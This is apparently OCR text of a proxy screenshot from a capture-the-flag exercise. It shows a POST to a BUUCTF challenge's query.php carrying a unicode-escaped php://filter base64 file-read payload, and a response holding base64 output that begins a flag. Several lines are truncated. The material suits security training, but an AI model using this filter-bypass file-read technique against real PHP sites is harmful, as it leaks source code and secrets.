 1 POST /query.php HTTP/1.1
2 Host: 5b9091de-9c7c-4fa9-b700-7900a6c45abb.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
6 Accept-Encoding: gzip, deflate
7 Referer: http://5b9091de-9c7c-4fa9-b700-7900a6c45abb.node4.buuoj.cn:
8 Connection: close
9 Cookie: UM_distinctid=17ed703d4bb53d-089f7f429c8009-4c3f217f-144000-
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Length: 100
13
14 {
"page":"\u0070\u0068\u0070://filter/read=convert.base64-encode/res
}
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 31 Mar 2022 08:17:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 74
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.9
9
10 {"content":"ZmxhZ3swNjQ5NTg3MC03YTEwLTQ2MjgtYjc5OS